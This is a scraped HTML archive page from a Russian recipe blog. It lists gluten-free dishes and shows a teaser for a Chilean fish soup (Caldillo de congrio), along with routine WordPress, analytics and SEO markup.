

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zernograd.com/feature/%D0%B3%D0%BB%D1%8E%D1%82%D0%B5%D0%BD-%D1%84%D1%80%D0%B8/
body_size: 139400
content:
<!DOCTYPE html>
<html lang="ru-RU" id="arve" prefix="og: http://ogp.me/ns#">
<head>




<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter24656852 = new Ya.Metrika({
                    id:24656852,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24656852" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://zernograd.com/xmlrpc.php">
      <link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://zernograd.com/wp-content/uploads/2017/08/555667-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" />
    <title>Архивы Глютен фри - Вкусные заметки</title>

<!-- This site is optimized with the Yoast SEO plugin v5.8 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://zernograd.com/feature/%d0%b3%d0%bb%d1%8e%d1%82%d0%b5%d0%bd-%d1%84%d1%80%d0%b8/" />
<link rel="next" href="https://zernograd.com/feature/%d0%b3%d0%bb%d1%8e%d1%82%d0%b5%d0%bd-%d1%84%d1%80%d0%b8/page/2/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Архивы Глютен фри - Вкусные заметки" />
<meta property="og:url" content="https://zernograd.com/feature/%d0%b3%d0%bb%d1%8e%d1%82%d0%b5%d0%bd-%d1%84%d1%80%d0%b8/" />
<meta property="og:site_name" content="Вкусные заметки" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Архивы Глютен фри - Вкусные заметки" />
<meta name="twitter:site" content="@bookforcooking" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/zernograd.com\/","name":"\u0412\u043a\u0443\u0441\u043d\u044b\u0435 \u0437\u0430\u043c\u0435\u0442\u043a\u0438","potentialAction":{"@type":"SearchAction","target":"https:\/\/zernograd.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/zernograd.com\/feature\/%d0%b3%d0%bb%d1%8e%d1%82%d0%b5%d0%bd-%d1%84%d1%80%d0%b8\/","sameAs":["https:\/\/www.facebook.com\/groups\/zernogradcom\/","https:\/\/www.instagram.com\/verytastynotes\/","https:\/\/ru.pinterest.com\/bookforcooking\/","https:\/\/twitter.com\/bookforcooking"],"@id":"#person","name":"\u0415\u043b\u0435\u043d\u0430 \u041a\u0432\u0430\u0447\u0435\u0432\u0430"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента" href="https://zernograd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента комментариев" href="https://zernograd.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента элемента Глютен фри таксономии Feature" href="https://zernograd.com/feature/%d0%b3%d0%bb%d1%8e%d1%82%d0%b5%d0%bd-%d1%84%d1%80%d0%b8/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zernograd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='osetin-meal-planner-fonts-css'  href='https://fonts.googleapis.com/css?family=Domine%3A400%2C700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-meal-planner-icons-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/css/osetin-meal-planner-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/slick-carousel/slick/slick.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dragula-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/dragula.js/dist/dragula.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist/dist/chartist.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-plugin-tooltip-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist-plugin-tooltip/dist/chartist-plugin-tooltip.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-meal-planner-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/css/osetin-meal-planner.css?version=1.1&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-google-font-css'  href='//fonts.googleapis.com/css?family=Droid+Serif%3A400%2C400italic%7CYanone+Kaffeesatz&#038;ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-owl-carousel-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/owl.carousel.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='freezeframe-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/freezeframe_styles.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gifplayer-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/gifplayer.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-main-css'  href='https://zernograd.com/wp-content/uploads/wp-less-cache/osetin-main.css?ver=1769927246' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-style-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/style.css?ver=4.9.26' type='text/css' media='all' />
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist/dist/chartist.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist-plugin-tooltip/dist/chartist-plugin-tooltip.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/slick-carousel/slick/slick.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/dragula.js/dist/dragula.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/js/osetin-meal-planner.js?version=1.1&#038;ver=1.0'></script>
<link rel='https://api.w.org/' href='https://zernograd.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zernograd.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zernograd.com/wp-includes/wlwmanifest.xml" /> 
<script type="text/javascript">var ajaxurl = "https://zernograd.com/wp-admin/admin-ajax.php"</script>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fbfe65; }
</style>
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://zernograd.com/wp-content/uploads/2017/08/555667-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" />
  




</head>
<body class="archive tax-recipe_feature term-3460 custom-background dropdown-menu-color-scheme-dark" style="">
      <style type="text/css">@media only screen and (max-width: 767px){
.single-ingredients table.ingredients-table{display: table;}
.single-nutritions-list{display: block !important;}
}
@media only screen and (max-width: 767px){
body.page-id-3707 .os-container.hero-roll-w {display:none}
}
.archive-sidebar .widget.with-ribbon .widget-title, .archive-sidebar .header-ribbon, .page-sidebar .widget.with-ribbon .widget-title, .page-sidebar .header-ribbon {
    background-image: url(https://zernograd.com/wp-content/uploads/2017/08/456.png);
}
.page-sidebar {
      width: 30%;
      vertical-align: top;
      display: table-cell;
      background-color: url(https://zernograd.com/wp-content/uploads/2017/08/76654.jpg);
      border-radius: @globalBorderRadius;
      padding: 40px 30px;
      img {
        max-width: 100%;
        height: auto;
      }
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content, .archive-posts .list-items .archive-item.full_full_over .archive-item-content{background-color: rgba(156, 151, 151, 1);}
.sticky-roll-w a ,.sticky-roll-w .archive-item-content-text , .sticky-roll-w .archive-item-meta-cooking-time,.sticky-roll-w .archive-item-views-count{color:#ff4622 !important}
.hero-roll-w .archive-item-i .archive-item-author-meta .author-avatar-w,
.hero-roll-w .archive-item-i .archive-item-author-meta .author-name ,
.hero-roll-w .archive-item-i .archive-item-author-meta .archive-item-views-count-likes ,
.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-rating-and-read-more .read-more-link a
{display:none !important}
.hero-roll-w .archive-item-i .archive-item-content { background-color: rgba(255, 255, 255, 0.8); }

.category-tiles.columns-3 .category-tile:nth-child(3n + 4) {
    clear: none;
}
.category-tiles.columns-3 .category-tile { width: 14.5%;height:200px }
.category-tiles.columns-3 .category-tile:nth-child(3n + 3) {
    margin-right: 2%;
}

@media only screen and (max-width: 767px){
.archive-posts-w.with-sidebar .archive-posts,.page-w.with-sidebar .page-content{width:100%;display:block;}
.archive-posts-w.with-sidebar .archive-sidebar{display: block;position: relative;width:100%;}
.page-w.with-sidebar .page-sidebar{display: block !important;position: relative;width: 100% !important;}
}
.page-w.with-sidebar .page-sidebar {background-color: #ffffff;
    background-image: url(https://zernograd.com/wp-content/uploads/2017/08/76654.jpg); !important;}


.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content {background-color:#d6c6c2 !important;}


.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-meta, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-meta {display:none !important;}
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-content-text, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-content-text {display:none !important;}
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-deep-meta, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-deep-meta{display:none !important;}
</style>      <div class="all-wrapper with-animations">
    <div class="print-w">
      <div class="print-logo-w">
        <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
      </div>
    </div>
        <div class="os-container main-header-w main-header-version_2">
      <div class="main-header color-scheme-light " style="">
                  <div class="top-logo-w">
            <div class="social-trigger-w">
              <div class="social-trigger">
                <i class="os-icon os-icon-thin-heart"></i>
              </div>
              <ul class="bar-social" style=""><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul>            </div>
            <div class="logo" style="width: 800px;">
              <a href="https://zernograd.com/" rel="home">
                <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
              </a>
            </div>
            <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
          </div>
          <div class="top-menu-w">
            <div class="top-menu menu-activated-on-hover"><ul id="header-menu" class="menu"><li id="menu-item-9769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li id="menu-item-9776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li id="menu-item-9784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li id="menu-item-10087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li id="menu-item-9770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li id="menu-item-9775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li id="menu-item-10622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li id="menu-item-11480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul></div>          </div>
              </div>
    </div>
          <div class="fixed-header-w color-scheme-light" style="">
        <div class="os-container">
          <div class="fixed-header-i">
            <div class="fixed-logo-w" style="width: 210px;">
              <a href="https://zernograd.com/" rel="home">
                <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
              </a>
            </div>
            <div class="fixed-top-menu-w menu-activated-on-hover"><ul id="fixed-header-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul></div>            <div class="fixed-search-trigger-w">
              <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
            </div>
          </div>
        </div>
      </div>
        <div class="mobile-header-w">
      <div class="mobile-header-menu-w menu-activated-on-click color-scheme-dark" style="background-color:#dd3333; ">
        <ul id="mobile-header-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul>      </div>
      <div class="mobile-header">
        <div class="mobile-menu-toggler">
          <i class="os-icon os-icon-thin-hamburger"></i>
        </div>
        <div class="mobile-logo" style="width: 210px;">
          <a href="https://zernograd.com/" rel="home"><img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt=""></a>
        </div>
        <div class="mobile-menu-search-toggler">
          <i class="os-icon os-icon-thin-search"></i>
        </div>
      </div>
    </div>
<div class="os-container top-bar-w">
  <div class="top-bar bordered">
    <ul class="bar-breadcrumbs"><li><a href="https://zernograd.com">Главная</a></li><li>Feature: Глютен фри</li></ul>    <ul class="bar-social" style=""><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul>  </div>
</div>
          
<div class="os-container">
    <div class="archive-posts-w with-sidebar sidebar-location-right "><div class="archive-posts list-items-w list-items-half-image"><div class="list-items" data-layout-mode="fitRows"><div class="archive-title-w"><h1 class="page-title">Feature: Глютен фри</h1></div><div class="masonry-item any full"><article class="archive-item any full_half post-12241 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-3456 recipe_feature-3460 recipe_feature-pikantnyj recipe_cuisine-chili">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Frybnaja-pohlebka-iz-kongrio-caldillo-de-congrio%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/rybnaja-pohlebka-iz-kongrio-caldillo-de-congrio/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D0%93%D0%BB%D1%8E%D1%82%D0%B5%D0%BD+%D1%84%D1%80%D0%B8+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/rybnaja-pohlebka-iz-kongrio-caldillo-de-congrio/&#038;media=https://zernograd.com/wp-content/uploads/2021/07/rybnaja-pohlebka-iz-kongrio-caldillo-de-congrio.jpg&#038;description=Архивы%20Глютен%20фри%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы Глютен фри - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/rybnaja-pohlebka-iz-kongrio-caldillo-de-congrio/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/rybnaja-pohlebka-iz-kongrio-caldillo-de-congrio/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2021/07/poshiruem-krevetki-i-kongrio-400x400.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/07/poshiruem-krevetki-i-kongrio-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/07/rybnaja-pohlebka-chili-pablo-neruda-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/07/rybnaja-pohlebka-iz-kongrio-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/07/rybnaja-pohlebka-iz-kongrio-caldillo-de-congrio-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/07/sdiraem-kogu-chulkom-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/07/kongrio-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/07/marinuem-ryby-dlia-supa-400x400.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/rybnaja-pohlebka-iz-kongrio-caldillo-de-congrio/" rel="bookmark">Рыбная похлебка из конгрио (Caldillo de congrio)</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 80              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/%d0%bf%d0%b5%d1%80%d0%b2%d0%be%d0%b5-%d0%b1%d0%bb%d1%8e%d0%b4%d0%be/" rel="category tag">Первое блюдо</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/chili/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Чили">
                            <span class="single-recipe-cuisine-label">Чили</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/cl.png" alt="Чили"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Перед вами рыбный суп – рыбная похлебка из конгрио (Caldillo de congrio). Суп, воспетый нобелевским лауреатом. Впрочем, при приготовлении я руководствовалась его Одой Пабло Неруды. Если вы фанат рыбных супов, советую приготовить без авторских интерпретаций, не меняя и не добавляя ингредиентов и специй, как это сейчас модно. EN el mar...        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
